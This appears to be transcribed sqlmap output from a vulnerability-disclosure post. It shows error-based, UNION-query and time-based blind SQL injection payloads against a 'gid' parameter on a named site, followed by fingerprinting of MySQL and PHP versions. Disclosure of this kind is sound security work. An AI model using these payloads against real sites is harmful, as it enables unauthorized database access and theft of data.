 sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: gid=51730 AND (SELECT 9685 FROM(SELECT COUNT(*),CONCAT(0x3a646a633a
,(SELECT (CASE WHEN (9685=9685) THEN 1 ELSE 0 END)),0x3a657a6a3a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: gid=51730 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a646a633a,0x6b697a70
6a62706c5946,0x3a657a6a3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=51730 AND SLEEP(5)
---
[13:47:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.14
back-end DBMS: MySQL 5.0
[13:47:32] [INFO] fetched data logged to text files under 'H:\Python27\sqlmap\ou
tput\www.go.cn'
[*] shutting down at 13:47:32
H:\Python27\sqlmap>
www.wooyun.org